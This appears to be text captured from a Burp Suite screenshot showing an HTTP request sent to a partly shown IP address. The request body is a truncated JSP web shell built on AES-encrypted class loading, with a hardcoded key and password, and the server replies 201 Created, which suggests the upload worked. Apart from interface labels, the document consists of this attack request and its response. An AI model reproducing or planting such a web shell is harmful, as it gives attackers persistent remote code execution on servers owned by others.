 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://123.58.236
Request
Raw Params Headers Hex XML
13 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=
md5(pass+xc); class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0,
cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher c=
javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return
c.doFinal(s); }catch (Exception e){return null; }} public static String
md5(String s) {String ret = null;try {java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0,
s.length());ret = new java.math.BigInteger(1,
Response
Raw Headers Hex
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sat, 16 Apr 2022 13:13:33 GMT
4 Connection: close
5
6